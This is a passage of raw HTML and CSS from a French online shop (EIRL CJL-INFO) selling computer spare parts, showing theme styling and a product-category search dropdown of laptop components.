    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
    <body id="blog" class="wp-singular product-template-default single single-product postid-330 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo-chargeur">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-samsung">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-universel">Chargeurs universel (1)</option><option value="charniere-pour-ordinateurs-portables-lenovo">Charnière pour ordinateurs portables Lenovo (3)</option><option value="charnieres">Charnières (90)</option><option value="charnieres-pour-ordinateur-portables-divers">Charnières pour ordinateur portables Divers (1)</option><option value="charnieres-pour-ordinateurs-portables-acer">Charnières pour ordinateurs portables Acer (8)</option><option value="charnieres-pour-ordinateurs-portables-asus">Charnières pour ordinateurs portables Asus (20)</option><option value="charnieres-pour-ordinateurs-portables-dell">Charnières pour ordinateurs portables Dell (9)</option><option value="charnieres-pour-ordinateurs-portables-fujitsu">Charnières pour ordinateurs portables Fujitsu (2)</option><option value="charnieres-pour-ordinateurs-portables-hp">Charnières pour ordinateurs portables HP (22)</option><option value="charnieres-pour-ordinateurs-portables-packard-bell">Charnières pour ordinateurs portables Packard Bell (1)</option><option value="charnieres-pour-ordinateurs-portables-samsung">Charnières pour ordinateurs portables Samsung (9)</option><option value="charnieres-pour-ordinateurs-portables-sony">Charnières pour ordinateurs portables Sony (5)</option><option value="charnieres-pour-ordinateurs-portables-toshiba">Charnières pour ordinateurs portables Toshiba (10)</option><option value="claviers">Claviers (1)</option><option value="claviers-pour-ordinateurs-portables">Claviers pour ordinateurs portables (31)</option><option value="claviers-pour-ordinateurs-portables-acer">Claviers pour ordinateurs portables Acer (1)</option><option value="claviers-pour-ordinateurs-portables-asus">Claviers pour ordinateurs portables Asus (1)</option><option value="claviers-pour-ordinateurs-portables-dell">Claviers pour ordinateurs portables Dell (1)</option><option value="claviers-pour-ordinateurs-portables-fujitsu">Claviers pour ordinateurs portables Fujitsu (1)</option><option value="claviers-pour-ordinateurs-portables-hp">Claviers pour ordinateurs portables HP (28)</option><option value="claviers-pour-ordinateurs-portables-msi">Claviers pour ordinateurs portables Msi (1)</option><option value="claviers-pour-ordinateurs-portables-packard-bell">Claviers pour ordinateurs portables Packard Bell (1)</option><option value="claviers-pour-ordinateurs-portables-samsung">Claviers pour ordinateurs portables Samsung (1)</option><option value="claviers-pour-ordinateurs-portables-sony">Claviers pour ordinateurs portables Sony (1)</option><option value="claviers-pour-ordinateurs-portables-toshiba">Claviers pour ordinateurs portables Toshiba (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables">Connecteurs Sata HDD SSD pour ordinateurs portables 